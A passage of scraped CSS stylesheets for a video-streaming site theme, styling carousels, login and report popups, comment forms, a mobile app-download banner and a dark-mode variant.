}

.swiper {
	width: 100%;
	overflow: hidden;
}

.swiper-big .swiper-slide .banner {
	position: relative;
	display: block;
	height: 28vw;
	min-height: 180px;
	max-height: 520px;
	border-radius: 8px;
	overflow: hidden;

}

.swiper-big .swiper-slide .banner::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	width: 100%;
	height: 100%;
	background-color: rgba(1, 1, 1, .2);
	pointer-events: none;
}

.swiper-big {
	min-height: 180px;
	max-height: 520px;
	margin: 0 0 20px;
	border-radius: 8px;
}

.swiper-big img {
	width: 100%;
	height: 370px;
	object-fit: cover;
}

.sm-swiper {
	position: absolute;
	right: 100px;
	top: 50%;
	z-index: 9;
	width: 220px;
	transform: translateY(-50%);
}

.swiper-small {
	width: 85%;
	margin: 0 auto;
}

.swiper-small .swiper-slide .pic {
	width: 126px;
	height: 168px;
	margin: 0 auto;
	background-color: #373737;
	border-radius: 5px;
	overflow: hidden;
}

.swiper-small .swiper-slide .pic img {
	width: 100%;
	object-fit: cover;
}

.swiper-small .swiper-slide {
	display: block;
	padding-left: 10px;
	width: 100%;
	height: 100%;
}

.swiper-small .swiper-slide {
	color: #fff;
}

.swiper-small .swiper-slide .title a {
	display: block;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 24px;
	color: #ffffff;
	padding: 15px 0;
}

.swiper-small .swiper-slide .ins p {
	color: #ffffff;
	font-size: 14px;
	opacity: .7;
	padding: 3px 0;
	margin: 0;
}

.swiper-small .swiper-slide .ins {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.swiper-button-next::after,
.swiper-button-prev::after {
	content: ""!important;
}

.swiper-button-next,
.swiper-button-prev {
	-webkit-tap-highlight-color: transparent!important;
	-webkit-user-drag: none!important;
	-webkit-user-select: none!important;
	-moz-user-select: none!important;
	-ms-user-select: none!important;
	user-select: none!important;
	width: 20px!important;
	height: 20px!important;
	outline: none!important;
}

.swiper-button-next {
	right: -10px!important;
}

.swiper-button-prev {
	left: -10px!important;
}

.swiper-pagination {
	width: 90%!important;
	left: 50%!important;
	transform: translateX(-50%)!important;
}

.swiper-pagination span {
	margin: 0 7px;
}

.swiper-pagination-bullet-active {
	transform: scaleX(2.66)!important;
	background-color: #e50914!important;
}

.mobile-v-info {
	display: none;
}

.swiper-pagination-bullet {
	width: 6px!important;
	height: 6px!important;
	border-radius: 0!important;
	cursor: pointer!important;
}

@media screen and (max-width: 720px) {
    
	.swiper-big .swiper-slide .banner {
		padding-top: 50%;
	}
}

@media screen and (max-width: 1024px) {
	.sm-swiper {
		display: none;
	}
	.mobile-v-info {
		position: absolute;
		left: 0;
		bottom: 0px;
		display: flex;
		flex-direction: column;
		justify-content: flex-end;
		width: 100%;
		height: 100%;
		z-index: 9;
		padding: 10px;
		background-color: rgba(1, 1, 1, .2);
		color: #fff;
		pointer-events: none;
	}
	.mobile-v-info .v-title {
		padding: 5px 0;
		font-size: 24px;
	}
	.mobile-v-info .v-ins p {
		display: -webkit-box;
		overflow: hidden;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		width: 50%;
		font-size: 14px;
		opacity: .7;
		margin: 0 0 5px;
	}
}
 @media screen and (max-width: 1300px) {
  .swiper-pagination{display:none;}  
 }
        @media screen and (max-width: 1200px) {

            .sm-swiper  {
                display: none;
            }

            .mobile-v-info {
                position: absolute;
                left: 0;
                bottom: 0px;
                display: flex;
                flex-direction: column;
                justify-content: flex-end;
                width: 100%;
                height: 100%;
                z-index: 9;
                padding: 10px;
                background-color: rgba(1,1,1,.2);
                color: #fff;
                pointer-events: none;
            }
            .mobile-v-info .v-title {
                padding: 5px 0;
                font-size: 24px;
            }
            .mobile-v-info .v-ins p {
                display: -webkit-box;
                 overflow: hidden;
                 -webkit-line-clamp: 2;
                 -webkit-box-orient: vertical;
                width: 50%;
                font-size: 14px;
                opacity: .7;
                margin: 0 0 5px;
            }
        }

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.popup-main p {
	padding: 12px 0 0
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 5px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

.popup strong {
	color: #ff2a14
}

.report-input,
.report-verify {
	padding: 0;
	width: 45%;
	min-height: auto;
	height: 35px;
	line-height: 35px;
	float: left;
	text-align: center;
	border-radius: 10px;
	margin: 0;
}

.report-verify {
	float: right;
}

.verify-box {
	overflow: hidden;
	margin-bottom: 15px;
}

img.report-verify {
	vertical-align: middle;
	height: 35px!important;
	width: 45%!important;
}

.gbook_submit.popup-btn {
	width: 100%;
}

.close-popup {
	position: absolute;
	right: calc(8% - 20px);
	border-radius: 50px;
	top: 10px;
	width: 34px;
	line-height: 34px;
	height: 32px;
	text-align: center;
	cursor: pointer;
	box-shadow: 0 7px 21px rgb(149 157 165 / 22%);
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #282828;
	margin-right: 0;
}

.close-popup:hover i {
	color: #ff2a14
}

.message .msg-content .msg-send {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	margin: 24px 0
}

.message .msg-content .msg-send .check span {
	display: inline-block;
	padding: 10px;
	background-color: #ECECEC
}

.mac_total {
	margin-right: 0!important
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .content {
	color: #282828;
	word-break: break-word;
	margin: 0 0 5px;
	line-break: anywhere;
	text-align: justify;
}

.msg-item,
.msg-item-left,
.info {
	color: rgba(0, 0, 0, 0.6)
}

.msg-item-right {
	position: absolute;
	right: 0;
	top: 0
}

.msg-item {
	position: relative
}

.message .msg-content textarea {
	width: 100%;
	resize: none;
	background-color: #F2F2F2;
	outline: none;
	border: none;
	padding: 20px;
	border-radius: 8px;
}

.message .msg-content .msg-wrap .msg-all {
	padding-bottom: 0!important;
}

.message .msg-content .msg-send .btn button {
	display: inline-block;
	padding: 6px 26px;
	color: #fff;
	outline: none;
	border: none;
	border-radius: 5px;
	background-color: #e50914;
	cursor: pointer;
}

.message .msg-content .msg-wrap .msg-item {
	display: flex;
	justify-content: space-between;
	margin-top: 24px;
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .uname {
	color: #333;
	margin-bottom: 5px;
	font-size: 16px;
	font-weight: 700;
}

.message .module-title {
	padding-bottom: 20px;
}

.form-control.verify {
	width: 90px;
	text-align: center;
	margin-right: 10px;
	display: inline-block;
	background-color: #F5F5F5;
	color: #999999;
	border: 1px solid #eee;
	border-radius: 5px;
	height: 35px;
	padding: 0 10px;
	font-size: 12px;
	line-height: 20px;
}

img#verify_img {
	width: 98px;
	margin-right: 10px;
	border: 0;
	vertical-align: middle;
	height: 35px;
}

.text-muted {
	font-size: 12px;
}

.message .msg-content .msg-wrap .msg-item {
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
}

.glyreply {
	color: red;
	display: block;
	margin: 0 0 5px;
}

.gg-icon {
	position: absolute;
	left: 5px;
	width: 38px;
	height: 22px;
	margin-right: 3px;
	z-index: 8;
	vertical-align: middle;
	background-image: url([data-uri]);
	background-size: cover;
}

.module-adslist {
	border-radius: 5px;
	margin-top: 10px;
}

.ads_w a {
	width: 100%;
	display: block;
	padding: 3px;
	position: relative;
}

.ads_w img {
	border-radius: 4px;
}

.copyright {
	background: #000;
	overflow: hidden;
	position: relative
}

.copyright .vague {
	object-fit: cover;
	display: block;
	width: 100%;
	height: 100%;
	overflow: hidden;
	border-radius: 6px;
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	filter: blur(60px);
	-webkit-filter: blur(60px);
	-moz-filter: blur(60px);
	-ms-filter: blur(60px);
	-o-filter: blur(60px)
}

.copyright .txt {
	color: #fff;
	font-size: 20px;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 99%;
	text-align: center
}
.module-play-list::-webkit-scrollbar-track, .v3-app-layout__side__Short::-webkit-scrollbar-track,.module-play-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: transparent;
}

.module-play-list::-webkit-scrollbar, .v3-app-layout__side__Short::-webkit-scrollbar,.player .module-list::-webkit-scrollbar,
.v3-app-layout__side__Short::-webkit-scrollbar {
	width: 5px;
}

.module-play-list::-webkit-scrollbar-thumb, .v3-app-layout__side__Short::-webkit-scrollbar-thumb,.player .module-list::-webkit-scrollbar-thumb,
.v3-app-layout__side__Short::-webkit-scrollbar-thumb {
	border-radius: 5px;
	height: 10px;
	background: #C1C1C1;
}

.player .module-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: #e9ecef;
}
  .module-tab-week{
	background: #e9ecef;border-radius: 8px;padding: 3px;overflow: auto
}

.module-item-new{
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
    border-radius: 0 5px 0 5px;
    padding: 0px 5px;
	background: #e50914;
	z-index: 1;
	font-size: 12px;
}
.header-op-user{
               padding: 0 16px;
        height: 36px;
    font-size: 14px;
    background: #fe3355;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 88px;
border-radius:42px;
color:#fff;
margin-left: 10px;
    cursor: pointer;
}
.header-op-user:hover{
    background: #EA2F4E;
}
.header-op-list {
    display: flex;
    align-items: center;
    font-size: 14px;
}
.member_group {
    position: relative;
    margin-left: 10px;
}
.member_group a {
    display: block;
    
}
.member_group:hover .user_list_drop ,
.user_list_drop:hover {
    display: block;
}
.drop_content {
    width: 132px;
    overflow: hidden;
    border-radius: 4px;
    padding: 8px;
    box-shadow: 0px 2px 4px rgb(0 0 0 / 5%), 0px 4px 16px rgb(0 0 0 / 10%);
    background: #fff;
}

.member_group .user_list_drop {
    position: absolute;
    top: 36px;
    right: 0;
    display: none;
    padding-top: 8px;
}
.member_group .user_list_drop ul {
    padding-bottom: 8px;
    border-bottom: 1px solid rgba(12, 13, 15, 0.06);
}
.member_group .user_list_drop .logout {
    padding-top: 8px;
}
.member_group .user_list_drop .logout a ,
.member_group .user_list_drop li a {
    display: flex;
    align-items: center;
    width: fit-content;
    height: 40px;
    line-height: 40px;
    border-radius: 4px;
    margin: auto;
    padding: 0 12px;
}
.member_group .user_list_drop .logout a:hover ,
.member_group .user_list_drop li a:hover {
    background-color: rgba(0,0,0, 0.04);
    color: #282828;
}
.member_group .user_list_drop .logout a .icon,
.member_group .user_list_drop li a .icon {
    margin-right: 12px;
    line-height: 18px;
}
.member_group .useimg{
    width: 36px;
    height: 36px;
    border-radius: 50%;
    cursor: pointer;
    vertical-align: middle;
}

/*登录弹窗样式*/

.input-list {margin-bottom: 2rem;}
.input-list .mac_login_form li {padding: 10px 10px;}
/*.input-list li input.form-control {height: 40px;}*/
.mac_login_form .user-verify{
    float: right;
    height: 40px!important;
    line-height: 40px;
    border-radius: 8px;
    margin-right:0!important;
    width: 40%!important;
}
.mac_login_form .form-control{
	width: 100%;
	font-size: 12px;
	line-height: 20px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background-color: #F5F5F5;
    border-radius: 5px;
     padding: 0 10px;
    color: #999;
     height: 40px;
     border-bottom: .0625rem solid #e2e2e2;
     border: 1px solid #eee;
}
.mac_login_form .login_form_submit{width:100%}
.input-list .mac_login_form a{
	width:25%;
	float:left;
	text-align:center;
}
@media(max-width:320px){
    .popup{width:90%;padding:0 10px}
}
.mac_login_form .form-control:focus{ border-color:#ff9900;}
.noplaylist {
	background: #d7dae1;
	color: #8f8f8f!important;
	border-radius: 50px;
	padding: 0 30px;
	position: relative;
	overflow: hidden;
	cursor:not-allowed;
}
.btn-collect{
    	background-color: #fc000c;
	background: linear-gradient(to right, #fc000c 0, #f9444d 100%);
		cursor: pointer;
			border-radius: 50px;
	padding: 0 30px;
	color: #fff!important;
	position: relative;
    overflow: hidden;
    margin-left: 10px;
}
.links small{
    background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
    color: #fff;
    box-shadow: 0px 3px 10px rgb(0 0 0 / 20%);
    position: absolute;
    right: 15px;
    transform: scale(0.8);
    transform-origin: top right;
    font-weight: normal;
    padding: 0 6px;
    border-radius: 8px;
    height: 19px;
    line-height: 18px;
    font-size: 12px;
}
@media (min-width: 559px) and (max-width: 1024px) {
    .links small{display: none;}
}
@media (max-width: 559px){
    .links small{right: -10px!important;}
}

.nofound{font-size: 24px; font-weight: 700;margin-bottom:5px}

.mx-mac_msg_jump {
	box-shadow:0 7px 21px rgba(149,157,165,.22);
	margin:35px auto;
	padding:50px 25px;
	width:100%;
	border-radius:4px
}
.mx-mac_msg_jump .msg_jump_tit {
	margin-bottom:25px;
	text-align:center;
	line-height:26px;
	color:#222;
	font-size:1.5rem;
	font-weight:700
}
.mx-mac_msg_jump .text {
	margin-bottom:6px;
	color:#222;
	font-size:14px
}
.mx-mac_msg_jump .title {
	margin-bottom:6px;
	color:#666;
	font-size:14px
}
@media (min-width:768px) {
	.mx-mac_msg_jump {
	margin:35px auto;
	padding:50px;
	width:400px
}
}.mx-mac_msg_jump .form .item1 {
	position:relative;
	border:1px solid;
	border-radius:4px;
	line-height:43px;
	border-color:#f2f2f2
}
.mx-mac_msg_jump .form .item1 input {
	display:inline-block;
	padding:0 10px;
	width:65%;
	border:none;
	background:0 0;
	line-height:inherit
}
.mx-mac_msg_jump .form .item1 .get-pwd {
	float:right;
	display:inline-block;
	padding-right:10px;
	width:35%;
	text-align:right;
	line-height:inherit;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

.btnpwd {
	display:inline-block;
	margin-top:25px;
	width:100%;
	border:none;
	border-radius:4px;
	line-height:45px;
	cursor:pointer;
	text-align:center;
	background:#ff2a14;
	color:#fff
}
.btnpwd:hover {
	background:linear-gradient(90deg,#ff9800,#ff2a14) !important;
	color:#fff
}
.btnlogin{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;background:#ff2a14;color:#fff;}.btnlogin:hover{background:linear-gradient(90deg,#ff9800,#ff2a14) !important;color:#fff;}.btncz{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;border:1px solid #ff2a14;color:#ff2a14;}
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px white inset
}



.weui_msg_jump {
	padding-top: 20%;
	text-align: center;
}

.weui_icon {
	margin-bottom: 0.75rem;
}

.weui_icon i {
	font-size: 3.5rem;
	color: #F44336;
	line-height: 1em;
}

.weui_text {
	margin-bottom: 0.625rem;
	padding: 0 0.5rem;
}

.weui_msg_title {
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-size: 2rem;
}

.weui_text p {
	line-height: 2.5rem;
}

.weui_text .weui_xtts {
	color: #333;
	font-size: 1.3rem;
}

.weui_text .weui_tips {
	color: #999;
	font-size: 0.325rem;
}

.weui_text .weui-p {
	padding: 0.25rem 0;
}

.weui_text .weui-a {
	background: none;
	border: 1px solid #ccc;
	color: #333;
}

.weui_text .weui_tzt a {
	color: #10AEFF
}
.bstyle{color:#fe3355}
.input-list .mac_login_form a:last-child{ 
float:right; 
}






@media (max-width: 559px) {
      .mobile-download-popup {
        display: none;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 99;
        width: 100%;
        height: 4.5rem;
        background-color: #f4f4f4;
        box-shadow: 0 -2px 4px rgba(0, 0, 0, 0.25);
      }
    }

    .mobile-download-popup .close-btn {
      position: absolute;
      top: 0.25rem;
      right: 0.25rem;
      width: 1.5rem;
      height: 1.5rem;
      line-height: 1.5rem;
      text-align: center;
      color: #222;
      cursor: pointer;
      font-size: 2em;
      font-weight: bold;

    }

    .mobile-download-popup .mobile-popup-inner {
      margin: 20px;
      display: flex;
      gap: 20px;
      height: 100%;
    }

    .mobile-download-popup .mobile-popup-inner .side {
      width: 50%;
    }

    .mobile-download-popup .mobile-popup-inner .side .app-image-box {
      /* background-color: antiquewhite;
      border-top-left-radius: 0.5rem;
      border-top-right-radius: 0.5rem;
      box-shadow: 0 -2px 4px rgba(0, 0, 0, 0.25);
      overflow: hidden;*/
      height: calc(100% + 4rem);
      margin-top: -4rem;

    }

    .mobile-download-popup .mobile-popup-inner .main {
      flex: 1;
    }

.mobile-download-popup .mobile-popup-inner .main .label {
  font-size: 14px;
  color: #666;
  margin-bottom: 7px;
  overflow: hidden;
  margin-top: -10px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  position: absolute; /* 使用绝对定位 */
  top: 0px; /* 根据需要调整位置 */
  left: -10px; /* 根据需要调整位置 */
  width: 150px; /* 设置固定宽度 */
}

.mobile-download-popup .mobile-popup-inner .main .download-app-btn {
    display: block;
    border: none;
    outline: none;
    background-color: #F08080;
    border-radius: 5px;
    width: 150px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
    position: absolute;
    top: 13px;
    left: -15px;
}

    .mobile-download-popup .mobile-popup-inner .side .app-image-box img {
      width: 100%;

    }


    @media (min-width: 559px) {
      .mobile-download-popup .mobile-popup-inner .side .app-image-box img {
        display: none;
      }

      .mobile-download-popup .mobile-popup-inner .main .download-app-btn {
        display: none;
      }

      .mobile-download-popup .close-btn {
        display: none;
      }

      .mobile-download-popup .mobile-popup-inner .main .label {
        display: none;
      }
    }
    
    @media (min-width: 559px) {
  .mobile-download-popup .mobile-popup-inner {
    margin: 20px;
  }

  .mobile-download-popup .mobile-popup-inner .main {
    display: none;
  }

  .mobile-download-popup .mobile-popup-inner .side {
    width: 100%; /* 或者调整为你需要的宽度 */
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.mute01.com/mxtheme/css/black.css
body_size: 3100
content:
body {
	background: #1A1C1F;
	color: #e1e3e5;
}

.logo1,
.icon-yejian {
	display: none!important
}

.icon-rijian {
	display: block!important
}

.header {
	background: #1A1C1F;
}

.header-op-list-btn {
	color: #e1e3e5;
}

.searchbar {
	background: #ffffff14;
}

.radian::before,
.navbar-item.active::before {
	background: #16161a;
}

.radian::after,
.navbar-item.active::after {
	background: #1A1C1F;
}

.radian .links::before,
.navbar-item.active .links::before,
.radian .links::before,
.navbar-item.active .links::before {
	background: #16161a;
}

.radian .links::after,
.navbar-item.active .links::after,
.radian .links::after,
.navbar-item.active .links::after {
	background: #1A1C1F;
}

.navbar-item.active a {
	color: #ff3300;
}

.navbar-item a:hover {
	color: #ff3300;
}

a {
	color: #e1e3e5;
}

@media (min-width: 560px) {
	.navbar-item:hover i.icon-arrow-go {
		color: #ff3300
	}
	.sidebar {
		background: #16161a;
		border-right: 1px solid #25252b;
	}
	.navbar-hr {
		background: #25252b;
	}
	.navbar-item.active::before,
	.navbar-item.active .links::before {
		border: 1px solid #25252b;
	}
	.navbar-item.active {
		background: linear-gradient(to right, #16161a 0%, #1A1C1F 90%, #1A1C1F 90%);
	}
	.navbar-item.active a {
		background: linear-gradient(to right, #16161a 0%, #1A1C1F 90%);
	}
	.navbar-item.active::before {
		border-width: 0 1px 1px 0;
	}
	.navbar-item.active .links::before {
		border-width: 1px 1px 0 0;
	}
	.module-tab-items {
		background: #16161a;
	}
	.module-tab-item.active {
		background: #25252b;
		color: #ff3d5e;
	}
	.module-info-content {
		background: #16161a;
	}
	.view .module-info-heading::after {
		border-left: 2px dashed #666;
	}
	.module-info-footer {
		background: #16161c;
	}
	.searchbar-main.open .search-recommend {
		background: #25252b;
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	}
}

.module-tab-item {
	color: #e1e3e5;
}

.border::after,
.btn-block-o::after,
.play-btn-o::after,
.module-heading-more::after,
.module-tab-name::after,
.module-class::after,
.module-item-box a::after,
.module-info-tag-link::after,
.module-play-list-link::after {
	border: 1px solid #25252b;
}

.module-paper-item {
	background: #16161a;
}

.module-paper-item-main a::after {
	background: #1A1C1F;
}

.module-paper-item-main a:hover {
	background: #1A1C1F
}

.module-paper-item-main a::after {
	background: #1A1C1F
}

.links-list .module-heading {
	background: none;
}

.links-list {
	border-top: 2px solid #25252b;
}

.footer-content {
	background: #16161a;
}

.fixedGroup {
	background-color: #2b2f33;
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
}

.module-paper-item-title::after {
	background: #e1e3e5;
}

.module-paper-item-header {
	background: none;
}

.fixedGroup .fixedGroup-item:hover i {
	background-color: #3C3F43;
}

.module-info-tag-link {
	background: #32323c;
}

.module-info-tag-link span,
.module-info-tag-link a {
	color: #e1e3e5;
}

.border-bottom::after,
.module-heading-tab::after,
.module-tab-title::after,
.module-class-items::after,
.module-class-item::after,
.module-info-introduction::after {
	background-color: #25252b;
}

.border-top::after,
.drop-item-link::after,
.module-paper-item-main a::after,
.module-info-footer::after,
.popup-main p:last-child::after {
	background-color: #25252b;
}

.module-list {
	background: #16161a;
}

.module-play-list-link {
	color: #e1e3e5;
	background: #1a1c1f;
}

.module-play-list-link.active {
	color: #ff2a14;
	background: #25252b !important
}

.playon i {
	background-color: #ff2a14;
}

.module-play-list-link:hover {
	background: #25252b !important;
	color: #ff3d5e
}

.module-tab-item small {
	background: linear-gradient(90deg, #25252b, #32323c);
	color: #e1e3e5;
}

@media (min-width: 1025px) {
	.player-box {
		background: #16161a;
	}
	.player .player-heading {
		background-color: #25252b;
	}
	.module-player-info {
		background: #25252b;
	}
	.player .module-list.active {
		border-top: 1px solid #32323c;
	}
	.module-player-info .module-info-tag-link {
		background: #32323c;
	}
	.module-player-info .module-info-tag-link::after {
		border-color: #1a1c1f;
	}
	.player .player-heading .module-tab-item.active {
		background: #16161a;
		border: 1px solid #1a1c1f;
		border-bottom-color: #16161a;
	}
	.module-player-handle-items {
		border-top: 1px solid #25252b;
		background: #16161a;
	}
	.module-player-handle-item {
		border-left: 3px solid #25252b;
	}
}

.popup {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	background: #16161a;
}

.popup-title::before {
	background: none;
}

.report-content {
	background: #25252b;
}

.popup::after {
	background: #16161a;
}

.close-popup {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	background: #25252b;
}

.close-popup i {
	color: #e1e3e5;
}

.drop:hover .drop-content {
	background: #25252b;
}

.drop-qrcode-info-tips {
	background: #32323c;
}

.module-heading-tab .module-heading-tab-link.active {
	color: #e1e3e5;
}

.module-heading-tab a:hover.module-heading-tab-link,
.module-heading-tab-link:hover {
	color: #e1e3e5;
}

.module-heading-tab .module-heading-tab-link.active {
	color: #e1e3e5;
}

.line {
	background: #25252b;
}

.page-link {
	background: #25252b;
	color: #e1e3e5;
}

.page-current:hover,
.page-current {
	background: #ff3d5e!important;
	color: #e1e3e5!important;
}

.searchbar-main.open .searchbar,
.searchbar:hover {
	background: #25252b;
}

.search-tag a {
	background: #32323c;
	color: #e1e3e5;
}

.module-heading-search {
	border-bottom: 2px solid #25252b;
}

.module-card-item {
	background: #16161a;
}

.module-card-item-class {
	background: #25252b;
	color: #e1e3e5;
}

.module-card-item-class::after {
	background: #25252b;
}

.module-card-item-footer {
	background: #1a1c1f;
}

.module-card-item-footer a::before {
	border: 5px solid #16161a;
}

.play-btn-o {
	background: #1a1c1f;
}

.message .msg-content textarea {
	background-color: #16161a;
	border: 1px solid #25252b;
}

.form-control.verify {
	background-color: #16161a;
	border: 1px solid #25252b;
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .uname {
	color: #e1e3e5;
}

.message .msg-content .msg-wrap .msg-item .msg-item-left .content {
	color: hsla(0, 0%, 100%, .87);
}

.msg-item,
.msg-item-left,
.info {
	color: #999;
}

.message .msg-content .msg-wrap .msg-item {
	border-bottom: 1px solid #25252b;
}

.drop-item::after {
	border-left: 1px dashed #32323c;
}

.drop-item-title i {
	background: #25252b;
}

.drop-item-link::before {
	background: #32323c;
}

.btn-gray,
.drop-item-op a {
	background: #32323c
}

.btn-gray:hover,
.drop-item-op a:hover {
	background: #2b2f33;
}

.btn-gray-dark {
	background: #25252b;
}

@media (max-width: 559px) {
    .module-poster-bg .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000 100%)
	}
	.searchbar {
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	}
	.navbar-item a {
		color: #e1e3e5;
	}
	.navbar-item .current {
		background: none;
	}
	.navbar-item.active a {
		color: hsla(0, 0%, 100%, .87);
	}
	.navbar-item.active span::after {
		content: '';
		width: 35%;
		height: 4px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14);
		display: inline-block;
		position: absolute;
		bottom: 3px;
		left: 32.5%;
		border-radius: 5px;
	}
	.searchbar-main.open {
		background: linear-gradient(to bottom, #1a1c1f 0%, #16161a 100%);
	}
	.searchbar-main.open::after {
		background: none;
	}
	.module-poster-items-small .module-poster-item {
		background: #25252b;
	}
	.module-tab-name {
		background: #25252b;
	}
	.module-tab .module-tab-items {
		background: #25252b;
	}
	.module-tab-item {
		background: #32323c;
	}
	.module-play-list-link.active .module-tab-item.active {
		color: hsla(0, 0%, 100%, .87);
		background: #ff3d5e;
	}
	.close-drop:hover {
		background: #32323c;
		color: #ff3d5e;
	}
	.sidebar-bg {
		background: #1a1c1f;
	}
	.module-info .module-main {
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
		background: #25252b;
	}
	.module-poster-bg::before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 80%, #25252b 100%);
	}
	.links-list-go {
		color: hsla(0, 0%, 100%, .87);
		background: #25252b;
	}
	.module-player-info::after {
		box-shadow: 0 1px 0 #32323c;
	}
	.module-tab-item.active {
		color: hsla(0, 0%, 100%, .87);
		background: #ff3d5e;
	}
	.list .sidebar {
		background: #1a1c1f;
	}
	.module-heading-tab {
		background: #1a1c1f;
	}
	.line {
		background: #2b2f33;
	}
	.module-class {
		background: #25252b;
	}
	.module-item-box a {
		color: #e1e3e5;
	}
}

.foot-copyright p {
	color: hsla(0, 0%, 100%, .87);
}

@media (max-width: 1024px) {
	.module-player-info {
		background: #1a1c1f;
	}
	.handle-btn:hover {
		background: #25252b;
	}
}

.play-btn-o {
	color: #ff3d5e
}

#shortcuts-info {
	border: 2px solid #25252b;
}

.module-play-list::-webkit-scrollbar,
.v3-app-layout__side__Short::-webkit-scrollbar {
	width: 5px;
}

.module-play-list::-webkit-scrollbar-thumb,
.v3-app-layout__side__Short::-webkit-scrollbar-thumb {
	border-radius: 5px;
	height: 10px;
	background: #666;
}

.module-play-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: transparent;
}

.player .module-list::-webkit-scrollbar,
.v3-app-layout__side__Short::-webkit-scrollbar {
	width: 5px;
}

.player .module-list::-webkit-scrollbar-thumb,
.v3-app-layout__side__Short::-webkit-scrollbar-thumb {
	border-radius: 5px;
	height: 10px;
	background: #666;
}

.player .module-list::-webkit-scrollbar-track,
.v3-app-layout__side__Short::-webkit-scrollbar-track {
	background: #25252b;
}

.module-title-en,
.module-ranking-tab-info {
	opacity: 0.3;
}

.module-paper-item-header>i {
	opacity: 0.2;
}
.app-pic::before, .app-pic::after{
    background: rgba(0, 0, 0, 0.28);
}
.module-tab-week{
		background: #16161a;
}

.mac_login_form .form-control{
    	border: 1px solid #32323c;
	background: #25252b;
}

@media (max-width: 559px){
    .m-module-tab-week .module-tab-item.active{color:#ff3d5e!important;}
}
@media (min-width: 560px){
	.module-info-content::after {
		box-shadow: 0 2.75px 2.21px rgb(225 227 229 / 1%), 0 6.65px 5.32px rgb(225 227 229 / 2%);
	}
}
.shadow,
.module-ranking-tab-link,
.module-paper-item,
.module-list {
	box-shadow: 0 2.75px 2.21px rgb(225 227 229 / 1%), 0 6.65px 5.32px rgb(225 227 229 / 2%);
}
@media (min-width: 1025px){
	.player-box::after {
		box-shadow: 0 2.75px 2.21px rgb(225 227 229 / 1%), 0 6.65px 5.32px rgb(225 227 229 / 2%);
	}
	.drop-qrcode-info-text p strong {
		color: #e1e3e5;
	}
}
@media (max-width: 1024px){
    .handle-btn {background: #25252b;}
}
/*会员中心*/
.mxui-part-layout,.mxui-user-head .mxui-hide-md{
    background: #16161a!important;
    border: 1px solid #25252b!important;
}
.mxui-line-bottom:after{
    background-color: #32323c!important;
}
.mxui-back-whits{
    color: #e1e3e5!important;
}
.mxui-line-left:before {border-left: .0625rem solid #32323c!important;}
.mxui-form-control{
    	background: #25252b!important;
}
.mxui-vodlist__text .striped-head, .mxui-vodlist__text.to-color li:nth-of-type(odd){background-color:#25252b!important;}
.mxui-line-top:before { top: 0; border-top: .0625rem solid #32323c!important }
.drop_content{
    	background: #25252b;
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
}
.member_group .user_list_drop .logout a:hover ,
.member_group .user_list_drop li a:hover{color:#ff3d5e}
.mxui-part-core-bg{
    	background:#16161a!important;
		box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%)!important;
}
.mxui-user-text,.mxui-user-yzm{
	border: 1px solid #32323c!important;
	background-color:#25252b!important;
}
.mxui-form-control:focus,.mxui-user-text:focus,.mac_login_form .form-control:focus {
	border: 1px solid #666!important;
}
.mxui-user-yzm{
    color: #e1e3e5!important;
}
.mx-mac_msg_jump{
    background: #16161a;
    box-shadow: 0 0 0 0;
}
.mx-mac_msg_jump .msg_jump_tit{
        color: hsla(0, 0%, 100%, .87);}
.mx-mac_msg_jump .text{
          color: hsla(0, 0%, 100%, .87); 
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #212124  inset
}
.mx-mac_msg_jump .form .item1{
    border-color: #212124;
}
.module-class::after{
